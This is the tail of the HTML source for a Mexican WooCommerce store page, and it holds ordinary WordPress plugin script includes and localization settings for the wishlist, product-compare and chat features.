<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"ceffc06504","remove":"c16c48e221","reload":"c0c03df617"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>